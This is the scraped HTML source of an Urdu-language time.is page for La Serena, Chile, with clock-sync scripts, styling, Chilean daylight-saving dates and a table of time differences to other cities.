hreflang="eo" href="https://time.is/eo/La Serena"><link rel="alternate" hreflang="fr" href="https://time.is/fr/La Serena"><link rel="alternate" hreflang="he" href="https://time.is/he/La Serena"><link rel="alternate" hreflang="hi" href="https://time.is/hi/La Serena"><link rel="alternate" hreflang="hr" href="https://time.is/hr/La Serena"><link rel="alternate" hreflang="id" href="https://time.is/id/La Serena"><link rel="alternate" hreflang="is" href="https://time.is/is/La Serena"><link rel="alternate" hreflang="ga" href="https://time.is/ga/La Serena"><link rel="alternate" hreflang="it" href="https://time.is/it/La Serena"><link rel="alternate" hreflang="ja" href="https://time.is/ja/La Serena"><link rel="alternate" hreflang="ka" href="https://time.is/ka/La Serena"><link rel="alternate" hreflang="kab" href="https://time.is/kab/La Serena"><link rel="alternate" hreflang="ko" href="https://time.is/ko/La Serena"><link rel="alternate" hreflang="lv" href="https://time.is/lv/La Serena"><link rel="alternate" hreflang="lt" href="https://time.is/lt/La Serena"><link rel="alternate" hreflang="hu" href="https://time.is/hu/La Serena"><link rel="alternate" hreflang="mk" href="https://time.is/mk/La Serena"><link rel="alternate" hreflang="mg" href="https://time.is/mg/La Serena"><link rel="alternate" hreflang="nl" href="https://time.is/nl/La Serena"><link rel="alternate" hreflang="no" href="https://time.is/no/La Serena"><link rel="alternate" hreflang="nn" href="https://time.is/nn/La Serena"><link rel="alternate" hreflang="fa" href="https://time.is/fa/La Serena"><link rel="alternate" hreflang="pl" href="https://time.is/pl/La Serena"><link rel="alternate" hreflang="pt" href="https://time.is/pt/La Serena"><link rel="alternate" hreflang="pt-br" href="https://time.is/pt_br/La Serena"><link rel="alternate" hreflang="ro" href="https://time.is/ro/La Serena"><link rel="alternate" hreflang="ru" href="https://time.is/ru/La Serena"><link rel="alternate" hreflang="sr" href="https://time.is/sr/La Serena"><link rel="alternate" hreflang="sq" href="https://time.is/sq/La Serena"><link rel="alternate" hreflang="si" href="https://time.is/si/La Serena"><link rel="alternate" hreflang="sk" href="https://time.is/sk/La Serena"><link rel="alternate" hreflang="sl" href="https://time.is/sl/La Serena"><link rel="alternate" hreflang="fi" href="https://time.is/fi/La Serena"><link rel="alternate" hreflang="sv" href="https://time.is/sv/La Serena"><link rel="alternate" hreflang="ta" href="https://time.is/ta/La Serena"><link rel="alternate" hreflang="th" href="https://time.is/th/La Serena"><link rel="alternate" hreflang="tpi" href="https://time.is/tpi/La Serena"><link rel="alternate" hreflang="tr" href="https://saatkac.info.tr/La Serena"><link rel="alternate" hreflang="uk" href="https://time.is/uk/La Serena"><link rel="alternate" hreflang="ur" href="https://time.is/ur/La Serena"><link rel="alternate" hreflang="vi" href="https://time.is/vi/La Serena"><link rel="alternate" hreflang="es-MX" href="https://hora.mx/La Serena"><link rel="alternate" hreflang="en-PK" href="https://timenow.pk/La Serena"><script>
var updint=1000,U="undefined",N=null,E=true,F=!E,O="object",S="string",D=document,A=0,fc={a:0},bfc=1,uT=0,sT,tD,pY=lY=10,cY=syncn=rsy=0,ztrans=1775358000000,newzo=-240,ss={"0118":"&uarr; 07:00 &darr; 20:51 (13گھنٹے 50منٹ)","0119":"&uarr; 07:01 &darr; 20:50 (13گھنٹے 49منٹ)"},destT=0,yrp="",czo=0,rqT=0,syncT=0,syncquota=10,earliest_syncT=0,xR=1,syncm='',syncdt='',adH=110,mZ=64,ltr=-1,ticks=0
function _tD(M){sT=M;tD=new Date().getTime()-M-Math.round(lY/2);cY=lY-pY;if(cY<10)cY=10}
_tD(1768750830169)

function gob(e){if(typeof e==O)return e;if(D.getElementById)return D.getElementById(e);return eval(e)}
function bluritem(e){e=gob(e);e.className=e.className.replace('focused','blr');bfc=1}
function focusitem(e){bfc=0;e=gob(e);e.className=e.className.replace('blr','focused');e.className=e.className.replace('submitted','focused')}
function mouseover(e){e.className=e.className.replace('mout','hovered')}
function mouseout(e){e.className=e.className.replace('hovered','mout')}
function setfocus(g){if(typeof fc[g]==U)fc[g]=1;else fc[g]++
if(fc['a']!=0&&fc['a']!=g)losefocus(fc['a'])
fc['a']=g;gob(g).className=gob(g).className.replace('hide','show');bfc=0}
function losefocus(g){if(fc['a']!=g)fc[g]=0;else{fc[g]--;if(fc[g]<1){fc['a']=0;fc[g]=0;gob(g).className=gob(g).className.replace('show','hide');bfc=1}}}
function changeclass(i,x,y){var o=gob(i);if(o)o.className=(o.className.replace(x,'')+' '+y).replace(/  +/,' ')}

dmode=0
function httpSync(){
nextSyncT=0;array_name='main';xR=N
gob('syncH').innerHTML=p_syncing;gob('syncDtl').innerHTML='&nbsp;';gob('msgs').className=gob('msgs').className.replace('hdn','vsbl')
if(window.XMLHttpRequest)xR=new XMLHttpRequest()
else if(window.ActiveXObject)xR=new ActiveXObject("Microsoft.XMLHTTP")
if(xR!=N){
rqT=new Date()
czo=-rqT.getTimezoneOffset()
xR.onreadystatechange=s_C
if(typeof ee4==U)ee4='N'
xR.open('get','/t1/?'+l+'.'+syncn+'.'+lY+'.'+tD+'.'+rsy+'P.'+czo+'.'+locs[array_name][conf['h']][1]+'.'+rqT.getTime()+'.'+sT+'.'+yrp+'.'+ee4,E)
xR.send(N)
yrp=''
}else xR='N/A'
}
var Y=['','']
function s_C(){
var o,dots='...',sym=Y[0],syd=Y[1]
if(xR.readyState==4){
if(xR.status==200){
var rpT=new Date(),n=rpT-rqT,r=xR.responseText.split("\n")
sT=r[1]
var prevST=syncT
syncT=new Date()
syncT.setTime(syncT.getTime()-tD)
if(syncn===0||rsy||n<lY){if(r[0].length==13)r.unshift('ok');if(r.length<7||r[0]!=='ok'){
if(r[0].substr(0,6)=='error:')p_failm=r[0].substr(6)
else gob('msgs').className='w90 pulldowncv nonet'
hideTO=setTimeout('sync_cleanup(0)',4000)
}else{p_failm=p_fail
if(rsy&&(syncT-prevST<60000)){syncquota--
if(syncquota<0)earliest_syncT=new Date(syncT.getTime()+120000)
}else if(earliest_syncT==0)syncquota=10
}
rsy=0
lY=n
_tD(r[1])

Y=T_I.initClock()
sym=Y[0]
syd=Y[1]
}
nextSyncT=new Date()
nextSyncT.setTime(nextSyncT.getTime()-tD+3600000)
if(49<cY&&syncn<0){for(var i=0;i<syncn;i++)dots+='.'
sym=p_syncing+dots
syd=''
syncn++
httpSync()}
else{o=gob('front_loc');if(o)o.style.visibility='visible'
;o=gob('socbuttons');if(o)o.style.visibility='inherit'

}
if(syd=='')syd='&nbsp;'
for(i=5;i<r.length-1;i++)spdays[r[i].substr(0,4)]=r[i].substr(4,r[i].length)}else{sym=p_conn_failed
syd=xR.statusText
if(syd!='')syd=' ('+syd+')'
if(!A){if(xR.statusText!="")sym+=syd
syd='<a href="javascript:T_I.check_again()">'+p_try_again+'</a>'
nextSyncT=new Date()
nextSyncT.setTime(nextSyncT.getTime()-tD+360000)
}}
gob('syncH').innerHTML=sym
gob('syncDtl').innerHTML=syd
var ac=gob('accuracy')
if(ac)ac.innerHTML=sydsetmsgH(0)
}}
function sg(q,sd){
T_I.set_susdiv(sd);o=gob(sd)
if((N!==q.match(/^مقام \d+ \(اختیاری\)$/))||q=='مقام درج کرے'||q=='خودکار')return ''
q=q.replace(/ +$/,'').replace(/^ +/, '')
if(q.length<4)q=q.toLowerCase()
var n=sd.replace('susdiv','')
if((typeof complocurls!=U)&&(typeof complocurls[n]!=U)&&(complocurls[n][0]==q))return ''
if(typeof prevq[sd]!==U&&q==prevq[sd]||q==e_loc){o.className=o.className.replace('hide','show')
return ''}
if(q.length<1){o.innerHTML='';chosen_sus[sd]=0;prevq[sd]=q;current_q[sd]=q;return ''}
prevq[sd]=q
if(sus[q]){T_I.populate_sus(sd,q,1);return ''}
var xh=N,xhp=[]
if(window.XMLHttpRequest)xh=new XMLHttpRequest()
else if(window.ActiveXObject)xh=new ActiveXObject('Microsoft.XMLHTTP')
if(xh!=N){rqT=new Date()
xh.onreadystatechange=function(){if(xh.readyState==4)if(xh.status==200){
var xr=xh.responseText.split('\n'),st=xr.shift(),q1=xr.shift()
for(var i in xr){
if(i==='indexOf')break
xr[i]=xr[i].split('	')
}
sus[q1]=xr
if(typeof prevsustime[xhp['sd']]==U||prevsustime[xhp['sd']]<xhp['t']){prevsustime[xhp['sd']]=xhp['t'];T_I.populate_sus(xhp['sd'],xhp['q'],1)}}}
xhp['sd']=sd
xhp['t']=new Date()
if(q=='.')q='.a'
if(q=='..')q='.,'
xhp['q']=q
xh.open('get','/s/'+l+'/'+q.length+'/'+encodeURIComponent(q.replace(/ /g,'_'))+'?'+xhp['t'].getTime(),E)
xh.send(N)
}else xh='N/A'
}
function arrows(sd,e){var k=e.which||e.keyCode
if(k==40||k==38)T_I.cycle_sus(sd,k-39)
else if(k==9||k==13)T_I.take_chosen(sd,k)
else return E
return F}
function togglesimple(x){var g='',c=bod.className
if(x!==0&&c.indexOf('simplify')!=-1){dmode=0;bod.className=c.replace('simplify','showall');x=1}
else if(x!==1&&c.indexOf('showall')!=-1){dmode=1;bod.className=c.replace('showall','simplify');x=0;g='none'}else x=''
if(x!==''){var gp=gob("___plusone_0");if(gp!=N)gp.style.display=g
setsizes(1);T_I.tick('',0)}}var kacs={f:"js:t_FS()",'.':"js:t_s()",sO:"/ur/customize",sS:"js:tl_a()",sC:"/ur/calendar",sD:"js:t_dark(2)",sJ:"/ur/clock",sM:"js:toggle_menu(2)",sT:"/ur/compare","-":"/ur/countdown",sU:"/ur/UTC",sZ:"js:change_clock_size()","$":"https://currency.world","?":"/ur/howto"}
handle_keys=function(ev){if(!bfc)return E
var i,u,e=ev||event,q,k=e.which||e.keyCode,s=e.shiftKey?'s':''
if(e.altKey||e.metaKey||e.ctrlKey)return E
if(k<32)q=''+k;else{q=String.fromCharCode(k);if(q.toUpperCase()!==q.toLowerCase())q=s+q}
if(typeof kacs[q]===S){u=kacs[q]
if(u.substr(0,3)=="js:")eval(u.substr(3))
else{if(u.substr(0,4)=="http")open(u,"_blank")
else location=u}return F}

if(k===47||(96<k&&k<123)||(64<k&&k<91)){toggle_menu(0);t_search(1);if(k===47)return F}
i=locs.favs.length-k+48;if((48<k&&k<58)&&U!==typeof locs.favs[i]){location='/'+locs.favs[i][4];return F}
return E}
handle_arrow_keys=function(ev){
if(fc["a"]==1)return E
var e=ev||event,k=e.which||e.keyCode,s=e.shiftKey?'s':''
if(e.altKey||e.metaKey||e.ctrlKey)return E
if(k==27){var o=gob('attention');if(o)o.remove();else{toggle_menu(0);if(!t_search(0)){togglesimple(1);if(typeof onESC==='function')onESC()}}return F}
if(k==36){if(window.scrollY!==0)return E;location='/';return F}
if(bfc&&(8==k||36<k)&&k<41&&typeof kacs[s+k]===S){
var u=kacs[s+k]
if(u.substr(0,3)=="js:")eval(u.substr(3))
else location=u
return F
}
return E
}
function toggle_more(){
var t=gob('top'),cn='less'
if(t.className=='less')cn='more'
t.className=cn
set_mw()
}
D.onkeypress=this.handle_keys
D.onkeydown=this.handle_arrow_keys

</script>
<meta name="description" content="اب وقت، وقت کا وقت، وقت کا فرق، سورج / غروب آفتاب کا وقت اور اہم حقائق لا سیرینا، چلی, چلی."><meta name="apple-itunes-app" content="app-id=857189816"><meta property="og:image" content="https://time.is/img/shareable/time_is_110011.png"><meta property="og:image" content="https://time.is/img/shareable/time_is_110011_dark.png"><meta property="og:image" content="https://time.is/img/shareable/time_is_with_milliseconds_110742.png"><meta property="og:image" content="https://time.is/img/shareable/time_is_with_milliseconds_110742_dark.png"><meta name="robots" content="noodp,noarchive"><meta name="viewport" content="user-scalable=0, initial-scale=1, maximum-scale=1, minimum-scale=1, width=device-width">
<link rel="image_src" href="/img/shareable/time_is_110011.png">
<link rel="icon" type="image/x-icon" href="/favicon.ico">
<link rel="apple-touch-icon" href="/img/apple-touch-icon_2021-11-20.png"><style>*{margin:0;padding:0;border:0;outline:0}
div,h1,h2,h3,label,time{clear:both}
div,img,form{float:right}
#clock{float:left}
body{background:#fff;direction:rtl}
span a,.nw,#clock{white-space:nowrap}
body,select,input,textarea{font:18px/26px 'Times New Roman',Times,FreeSerif,serif;color:#333;letter-spacing:2px}
#nav h3{letter-spacing:1px}
@font-face {
font-family: 'Montserrat';
font-style: normal;
font-weight: 600;
font-display: swap;
src: local('Montserrat SemiBold'), local('Montserrat-SemiBold'), url(https://fonts.gstatic.com/s/montserrat/v14/JTURjIg1_i6t8kCHKm45_bZF3gnD_g.woff2) format('woff2');
unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* latin-ext */
@font-face {
font-family: 'Montserrat';
font-style: normal;
font-weight: 400;
font-display: swap;
src: local('Montserrat Regular'), local('Montserrat-Regular'), url(https://fonts.gstatic.com/s/montserrat/v14/JTUSjIg1_i6t8kCHKm459Wdhyzbi.woff2) format('woff2');
unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
@font-face {
font-family: 'Montserrat';
font-style: normal;
font-weight: 900;
font-display: swap;
src: local('Montserrat Black'), local('Montserrat-Black'), url(https://fonts.gstatic.com/s/montserrat/v14/JTURjIg1_i6t8kCHKm45_epG3gfD_u50.woff2) format('woff2');
unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
font-family: 'Montserrat';
font-style: normal;
font-weight: 400;
font-display: swap;
src: local('Montserrat Regular'), local('Montserrat-Regular'), url(https://fonts.gstatic.com/s/montserrat/v14/JTUSjIg1_i6t8kCHKm459Wlhyw.woff2) format('woff2');
unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
@font-face {
font-family: 'Montserrat';
font-style: normal;
font-weight: 900;
font-display: swap;
src: local('Montserrat Black'), local('Montserrat-Black'), url(https://fonts.gstatic.com/s/montserrat/v14/JTURjIg1_i6t8kCHKm45_epG3gnD_g.woff2) format('woff2');
unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
@font-face{font-family:'TimeTraveler';font-style:normal;font-weight:400;src:url('/fonts/TimeTravelerPal-Normal-Regular.ttf') format('truetype')}
.mt #clock{font-family:'TimeTraveler',Arial,sans-serif}
#clock{font-size:100px;line-height:normal;position:relative;font-weight:bold}
#clock span{display:inline-block;text-align:center}
#clock0_bg{margin:40px 0}
div.lg a:link,div.lg a:visited{text-transform:uppercase;font-weight:600;font-size:16px;padding:20px 30px;letter-spacing:3px}
blockquote{font-weight:900}
#favs li .time span{display:inline-block;text-align:center;width:13px}
@media only screen and (max-width:639px){.mon{width:10px}}
@media only screen and (max-width:1024px){#clock0_bg{margin:30px 0}}
@media only screen and (max-width:768px){#clock0_bg{margin:20px 0}}
@media only screen and (max-width:400px){div.lg a:link,div.lg a:visited{font-size:14px;padding:15px 20px;letter-spacing:2px}}.divider{color:#ccc}
.lsp{float:left;color:#333}
.lsp ul{list-style:none;text-align:left}
a:link,a:visited{color:#333;text-decoration:none;border-bottom:1px solid #ccc}
h1,h2,.clockdate,.clockplace{font-size:36px;line-height:40px;font-weight:normal;letter-spacing:1px}
.w90{margin-right:5%;width:90%}
#c{padding-bottom:40px}
#msgdiv{float:right}
div#msgs h1{margin-left:30px;float:left}
.lg a:link,.lg a:visited{background:#c35;float:right;display:block;color:#fff;border:0;padding:20px;font:26px/20px Montserrat,Arial,sans-serif;font-weight:900;letter-spacing:2px}
.lg{z-index:9;position:relative}
#pl{display:none}
time{cursor:pointer;direction:ltr}

#top{width:90%;margin:0 5%}
#clock0_bg{width:100%}
#clock0,.clockplace,#lC,.clockdate,#daydiv{text-align:left}
#pL a:link,#pL a:visited,#pL1 a,#lC,#daydiv,#daydiv1{color:#333}

#pL,#pL1{margin-bottom:20px}
#favs{width:100%;list-style:none;margin:0 0 10px 0;padding:0;float:left}
#favs span{color:#999}
.tbx div{clear:none;float:right;text-align:right;white-space:nowrap;font-size:18px;line-height:22px;font-style:normal;font-weight:normal;letter-spacing:2px}
.tbx a{display:block;margin:0 10px 10px 0;padding:10px 20px;border:1px solid #eee;background:#eee;text-decoration:none}
.txtin,.dateinput{background:#eee;border:1px solid #ddd;width:138px;padding:10px;color:#333}
.mout{border-color:#eee}

#clock0 div{float:left;direction:ltr}
#yr{direction:ltr}
td.value{padding-left:0;padding-right:20px;text-align:left}
ul{padding:0 20px 20px 0}
.d div.nav li{border-right:0;border-left:1px dotted #666}
div .button{float:right;margin:10px 0 0 10px}
div a.smallbutton{margin:5px 0 0 5px}
.item{padding:0 0 20px 40px}

div .button{float:right;margin:10px 0 0 10px}
.txtin select,#pheader h1{float:right}
.loc1{margin:0 0 0 10px}

.susdiv td.t span{text-align:left}
#pfooter img{float:left}
</style><link rel="stylesheet" href="/css/t2025-12-26.css"><link rel="stylesheet" href="/css/t_rtl2024-07-29.css"><script src="/js/t2025-10-05.js"></script>
</head><body id="bdy" class="withA rtl showall mt l ">
<div id="popmsg"><div id="popmsgpos"><div id="popmsgbg" onclick="remove_popmsg()">
<div id="popmsg-close-btn">×</div>
<div id="popmsgtext"></div>
</div></div></div>
<div id="mainwrapper">
<div id="top">
<div class="lg"><h2><a href="https://time.is/ur/" target="_top" title="Time.is">Time.is</a></h2></div>
<div class="icon-nav tr">
<a href="#nav" onclick="return toggle_menu(1)" title="فہرست" id="menubutton">
<div style="margin-top:2px;width:100%;border-top-width:5px;padding:3px 0 2px 0;border-bottom-width:5px;margin-bottom:5px"></div>
<div style="width:100%;border-top-width:5px;padding:2px 0;margin-bottom:4px"></div>
</a>
</div>
<script>
function t_search(x){var qi=gob('q'),w=600
if(x){
scrollTo(0,0)
qi.focus()
if(ww<915)w=ww*.9-80
if(qi.value.indexOf('')!=-1)qi.value=qi.value.replace('','');setfocus('susdiv');sg(qi.value,'susdiv');focusitem(qi);if(dmode)bod.className=bod.className.replace('simplify','showall');gob('qbox').className='fcs'
}else{
if(gob('qbox').className!=='fcs')return F;
qi.blur()
w=0
if(ww<915)w=0
if(ww<641||Tstate.current_page=='Unix_time')w=0
if(qi.value==='')qi.value=''
losefocus('susdiv')
bluritem(qi)
if(dmode)bod.className=bod.className.replace('showall','simplify')
setTimeout("gob('qbox').className=''",200)
}
return E}
</script>
<form id="qbox" class="tr" action="/ur/" method="get" autocomplete="off" accept-charset="UTF-8" onsubmit="return T_I.submit(gob('q').value)">
<input type="text" id="q" name="q" value="" tabindex="1" maxlength="100" accesskey="3" class="txtin blr mout"
onfocus="t_search(1)"
onblur="t_search(0)"
onmouseover="mouseover(this)" onmouseout="mouseout(this)"
onkeydown="arrows('susdiv',event)"
onkeyup="sg(this.value,'susdiv')">
<div id="susdiv" class="susdiv" onmouseover="setfocus('susdiv')" onmouseout="losefocus('susdiv')"></div>
</form>

<div id="user" class="tr"><a href="/ur/log_in" title="sign up or log in"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512">
<path d="M224 256c70.7 0 128-57.3 128-128S294.7 0 224 0 96 57.3 96 128s57.3 128 128 128zm89.6 32h-16.7c-22.2 10.2-46.9 16-72.9 16s-50.6-5.8-72.9-16h-16.7C60.2 288 0 348.2 0 422.4V464c0 26.5 21.5 48 48 48h352c26.5 0 48-21.5 48-48v-41.6c0-74.2-60.2-134.4-134.4-134.4z"/></svg></a></div>
</div><div id="time_section" class="w1"><div id="msgs" class="tr w90"><div id="msgdiv"><h1>میں ابھی کا وقت <span>لا سیرینا، چلی</span>, چلی</h1><div id="syncH" style="float:right" class="hide">&nbsp;</div></div><div id="syncDtl" class="w1 hide">&nbsp;</div></div><div style="width:100%;position:relative"><div id="clock0_bg" onclick="clockclick(event)"><time id="clock">12:40:30</time></div></div><div id="dd" class="w90 tr clockdate" onclick="location='/ur/calendar'" title="تقویم کے لئیے کلک کریں">اتوار،, جنوری، 18, 2026, ہفتہ 3</div><div id="daydiv" class="hidden"></div><div id="lC" class="w90 tr"><span id="locw">سورج <span id="sun" class="nw">&uarr; 07:00 &darr; 20:51 (13گھنٹے 50منٹ)</span> - <a href="La_Serena#time_zone">مزید معلومات</a></span> - <a href="/ur/h/3b4555" rel="nofollow"><span>Make لا سیرینا، چلی time default</span></a> - <a href="." onclick="conf['b']+='.3b4555';delete conf['a'];T_I.recook();location='/ur/';return false" rel="nofollow"><span>پسندیدہ مقامات میں شامل کریں</span></a>
</div><div class="w90 tr"><ul id="favs" class="tbx collapsible"><li><a href="/ur/Tokyo" id="time-0">Tokyo<br><span id="favt0">00:40</span></a></li><li><a href="/ur/Beijing" id="time-1">بیجنگ<br><span id="favt1">23:40</span></a></li><li><a href="/ur/Paris" id="time-2">پیرس<br><span id="favt2">16:40</span></a></li><li><a href="/ur/London" id="time-3">لندن<br><span id="favt3">15:40</span></a></li><li><a href="/ur/Los_Angeles" id="time-4">لاس اینجلس<br><span id="favt4">07:40</span></a></li></ul><div id="favsXpandr" style="float:left"><a href="#" onclick="return expand_favs()">مزید</a></div></div>
</div>
<script>
bod=gob('bdy')
var l='ur',conf={d:'%l, %F %j, %Y, %W',t:'H:i:s',f:'mt',c:'2',o:'',z:'0.8',a:'1',b:'51ea29.28571f.2d99db.1bb85e.1c3b23',w:'1',v:'20260118',h:0,i:'.8',Z:'0.8',m:'',u:''},locs={favs:[['1850147','444','Tokyo','Tokyo, جاپان','Tokyo','35.68950','139.69171','8,336,599',''],['1816670','43d','بیجنگ','بیجنگ, چین','Beijing','39.90750','116.39723','18,960,744',''],['2988507','71f','پیرس','پیرس, فرانس','Paris','48.85341','2.34880','2,138,551',''],['2643743','716','لندن','لندن, یو کے','London','51.50853','-0.12574','8,961,989',''],['5368361','14e','لاس اینجلس','لاس اینجلس, کیلیفورنیا, امریکا','Los_Angeles','34.05223','-118.24368','3,898,747','89']],main:[['3884373','179','لا سیرینا، چلی','لا سیرینا، چلی, چلی','La_Serena','-29.90453','-71.24894','267,400','']],home:[['5128581','161','نیویارک شہر','نیویارک شہر, امریکا','New_York','40.71427','-74.00597','8,804,190','10']]},zones={'179':['America/Santiago','-03',[-180,1775358000,-240]],'444':['Asia/Tokyo','JST',[540]],'43d':['Asia/Shanghai','CST',[480]],'71f':['Europe/Paris','CET',[60,1774746000,120]],'716':['Europe/London','GMT',[0,1774746000,60]],'14e':['America/Los_Angeles','PST',[-480,1772964000,-420]],'161':['America/New_York','-03',[-300,1772953200,-240]]},
susdest='/ur/'
zone_id='America/Santiago',Tstate={chosen_loc:-1,current_page:"specific_location"};
zone_code='clientside'
zone_offset=-new Date().getTimezoneOffset()
zones['clientside']=['','',[zone_offset]]

days=["اتوار،","پیر،","منگل،","بدھ،","جمعرات،","جمعہ،","ہفتہ"]
daysh=["اتوار،","پیر،","منگل،","بدھ،","جمعرات،","جمعہ،","ہفتہ"]
daysI=["اتوار،","پیر،","منگل،","بدھ،","جمعرات،","جمعہ،","ہفتہ"]
months=["جنوری،","فروری،","مارچ،","اپریل،","مئی،","جون،","جولائی،","اگست،","ستمبر،","اکتوبر،","نومبر،","دسمبر"]
monthsh=["جنوری،","فروری،","مارچ،","اپریل،","مئی،","جون،","جولائی،","اگست،","ستمبر،","اکتوبر،","نومبر،","دسمبر"]
p_exactt="آپ کا وقت معیاری ہے۔"
p_t_is="عین مطابق موجودہ وقت ہے:"
p_w="ہفتہ "
p_wn="ہفتہ %n"
p_d="دن"
p_ds=" دن"
p_h=" گھنٹہ"
p_hs=" گھنٹے"
p_m=" منٹ"
p_ms=" منٹ"
p_s=" سیکنڈ"
p_ss=" سیکنڈ"
p_ss_short=" سیکنڈ"
p_ur_late="آپ کی گھڑی %t پیچھے ہے۔"
p_ur_early="آپ کی گھڑی %t پیچھے ہے۔"
p_acc="تھی۔ ±%t ہم وقت سازی کی درستگی"
p_acc_short="Sync accuracy: ±%t"
p_last_s="پچھلی ہم وقت سازی: %t"
p_last_s_short="پچھلی ہم وقت سازی: %t"
p_dec_sym="."
p_and=" اور "
p_time_diff="تھا۔ %t (±%D)سے فرق Time.is "
p_time_diff_short="فرق: %t (±%D) "
p_failh="مطابقت پزیرمیں ناکامی ہوئی ہے۔ "
p_fail="کیونکہ آپ کا کنکشن یا کمپیوٹر کو سست یا مصروف ہے اعلی درستگی حاصل نہیں کیا جا سکا "
p_syncing="مطابقت پذیر ہورہا ہے۔"
p_conn_failed="میں ابھی کا وقت لا سیرینا، چلی, چلی"
p_try_again="Try again?"
p_no_match="مقابلہ نہیں"
p_no_au="معذرت، آواز فائر فاکس، اوپیرا یا سفاری کے ایک حالیہ ورژن کی ضرورت ہے"
p_no_cookie_support="error_no_cookie_support"
p_td="آج"
e_loc="مقام درج کرے"
p_dm=["Dark mode off","Dark mode on"]
p_s0="Sound off"
p_s1="Sound on"
p_time_remaining="Time remaining: %t"
p_time_since="Time since then: %t"

p_now='ابھی'
p_yesterday='کل'
p_tomorrow='کل'
p_today='آج'
p_in_n='in %n'
p_ago='%n ago'
p_In_x_days='میں %n %days'
p_x_days_ago='%n %days پہلے'
p_x_days_before='[%n %days before] %other_date'
p_x_days_after='[%n %days after] %other_date'

p_today_date='[Today]: %d'
units=[p_ss,p_ms,p_hs,p_ds],units_sing=[p_s,p_m,p_h,' '+p_d]

p_enter_loc='مقام درج کرے'

p_default_time_format='H:i:s'
p_date_formats=['%l, %F %j, %Y, %W',
'%l %d/%m/%y, %W',
'%l %d/%m/%y',
'%Y-%m-%d']


spdays={'0119':'<a target="_blank" href="http://mlkday.gov/">Martin Luther King, Jr. Day</a>'}
noctp=1;adheight=0;;show_big_clock=1;force24=0;beginning_of_time()
onresize=function(){setsizes(2)}
</script>
</div>

<section id="time_zone">
<h2>Time zone info for <span>لا سیرینا، چلی</span></h2>
<div class="UTC_offset limited_width"><div class="current_UTC_offset">UTC -3</div>
<div class="tz_name_abbr_diff"><span><span>Chile Daylight Time</span> (CLDT)</span><br>
<span>ابھی</span> <span><span>2 گھنٹے اسکے آگے نیویارک شہر</span></span></div>
</div>
<div style="padding-bottom:20px" class="limited_width">

</div>
<div class="limited_width">
<ul><li>From 5 اپریل، 2026: UTC -4 / Chile Standard Time (CLT)</li><li>The time in لا سیرینا، چلی can be either 1 یا 2 گھنٹے سے آگے یا  the same as the time in نیویارک شہر, depending on the time of the year.</li><li>Latest time zone news: <a href="/time_zone_news/aysen_region_stays_on_summer_time">Aysén Region stays on summer time</a></li><li>کوئی IANA ٹائم زون کا شناخت کے لئے نہیں ہے لا سیرینا، چلی is America/Santiago.</li></ul>
<div class="DST_info"><div class="onedate"><div class="transitiondate"><span class="dayname">اتوار،</span> <span class="monthname">ستمبر،</span> <span class="daynum">7</span> <span class="year">2025</span></div><div class="flex"><div class="event_headlineandsummary first" style="float:left"><div class="event_summary"><span class="event_tag">Latest change: </span>Summer time started</div><div><ul><li>Switched to UTC -3 / Chile Daylight Time (CLDT).<li>The time was set <em>forward</em> ایک گھنٹہ from 00:00 to 01:00 local time.</ul></div></div></div></div><div class="onedate"><div class="transitiondate"><span class="dayname">اتوار،</span> <span class="monthname">اپریل،</span> <span class="daynum">5</span> <span class="year">2026</span></div><div class="flex"><div class="event_headlineandsummary first" style="float:left"><div class="event_summary"><span class="event_tag">Next change: </span>Winter time starts</div><div><ul><li>Switching to UTC -4 / Chile Standard Time (CLT).<li>The time will be set <em>back</em> ایک گھنٹہ from 00:00 to 23:00 local time.</ul></div></div></div></div></div>
<div style="margin-top:40px;display:flex;gap:20px;justify-content:center;max-width:100%;height:250px">
<div align="center" data-freestar-ad="__336x280 __336x280" id="time.is_billboard_middle">
<script data-cfasync="false">
freestar.config.enabled_slots.push({placementName:"time.is_billboard_middle",slotId:"time.is_billboard_middle"})
</script>
</div>
</div>

</div>
</section>
<section id="time_difference" class="d">
<div class="diff_table"><h2><span>وقت کا فرق <br><span style="float:left;margin-top:-10px">سے لا سیرینا، چلی</span></span></h2><table>
<tr><td class="locname"><a href="/ur/Los_Angeles">لاس اینجلس</a></td><td class="midcol"><div class="diff_bar" style="width:calc(var(--diffmaxwidth)/19*5)"><div></div></div><span class="narrowdiff">−<span class="mon">5</span> گھنٹے</span></td><td class="diff_bar_label lastcol">−<span class="mon">5</span> گھنٹے</td></tr>
<tr><td class="locname"><a href="/ur/Chicago">شکاگو</a></td><td class="midcol"><div class="diff_bar" style="width:calc(var(--diffmaxwidth)/19*3)"><div></div></div><span class="narrowdiff">−<span class="mon">3</span> گھنٹے</span></td><td class="diff_bar_label lastcol">−<span class="mon">3</span> گھنٹے</td></tr>
<tr><td class="locname"><a href="/ur/New_York">نیویارک شہر</a></td><td class="midcol"><div class="diff_bar" style="width:calc(var(--diffmaxwidth)/19*2)"><div></div></div><span class="narrowdiff">−<span class="mon">2</span> گھنٹے</span></td><td class="diff_bar_label lastcol">−<span class="mon">2</span> گھنٹے</td></tr>
<tr><td class="locname"><a href="/ur/Toronto">ٹورانٹو</a></td><td class="midcol"><div class="diff_bar" style="width:calc(var(--diffmaxwidth)/19*2)"><div></div></div><span class="narrowdiff">−<span class="mon">2</span> گھنٹے</span></td><td class="diff_bar_label lastcol">−<span class="mon">2</span> گھنٹے</td></tr>
<tr><td class="locname"><a href="/ur/São_Paulo">ساؤ پالو</a></td><td class="midcol diff_bar_label">0</td><td class="lastcol"></td></tr>
